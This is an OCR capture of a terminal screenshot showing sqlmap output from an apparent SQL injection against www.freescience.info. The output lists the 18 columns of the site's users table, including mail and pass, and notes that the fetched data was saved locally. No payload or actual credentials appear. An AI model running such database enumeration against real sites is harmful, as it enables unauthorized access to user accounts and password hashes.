 Applications Places Terminal 7 Oct 00:16 1
sarpreet@twin-leaf: ~
[00:16:31] [INFO] resumed: 'threshold'
[00:16:31] [INFO] resumed: 'tinyint(4)'
[00:16:31] [INFO] resumed: 'theme'
[00:16:31] [INFO] resumed: 'varchar(255)'
[00:16:31] [INFO] resumed: 'signature'
[00:16:31] [INFO] resumed: 'varchar(255)'
[00:16:31] [INFO] resumed: 'created'
[00:16:31] [INFO] resumed: 'int(11)'
[00:16:31] [INFO] resumed: 'access'
[00:16:31] [INFO] resumed: 'int(11)'
[00:16:31] [INFO] resumed: 'login'
[00:16:31] [INFO] resumed: 'int(11)'
[00:16:31] [INFO] resumed: 'status'
[00:16:31] [INFO] resumed: 'tinyint(4)'
[00:16:31] [INFO] resumed: 'timezone'
[00:16:31] [INFO] resumed: 'varchar(8)'
[00:16:31] [INFO] resumed: 'language'
[00:16:31] [INFO] resumed: 'varchar(12)'
[00:16:31] [INFO] resumed: 'picture'
[00:16:31] [INFO] resumed: 'varchar(255)'
[00:16:31] [INFO] resumed: 'init'
[00:16:31] [INFO] resumed: 'varchar(64)'
[00:16:31] [INFO] resumed: 'data'
[00:16:31] [INFO] resumed: 'longtext'
Database: freescience_info_1
Table: users
[18 columns]
+-----------+------------------+
| Column | Type |
+-----------+------------------+
| access | int(11) |
| data | longtext |
| language | varchar(12) |
| mode | tinyint(4) |
| name | varchar(60) |
| created | int(11) |
| init | varchar(64) |
| login | int(11) |
| mail | varchar(64) |
| pass | varchar(32) |
| picture | varchar(255) |
| signature | varchar(255) |
| sort | tinyint(4) |
| status | tinyint(4) |
| theme | varchar(255) |
| threshold | tinyint(4) |
| timezone | varchar(8) |
| uid | int(10) unsigned |
+-----------+------------------+
[00:16:31] [INFO] fetched data logged to text files under '/home/sarpreet/.sqlmap/output/www.freescience.info'
[00:16:31] [WARNING] you haven't updated sqlmap for more than 119 days!!!
[*] ending @ 00:16:31 /2020-10-07/
sarpreet@twin-leaf:~$